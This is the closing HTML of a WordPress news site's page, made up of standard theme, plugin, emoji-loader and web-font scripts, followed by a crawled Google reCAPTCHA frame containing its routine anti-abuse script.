<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZnkCd7wFf39adHavd0Du2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005505507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>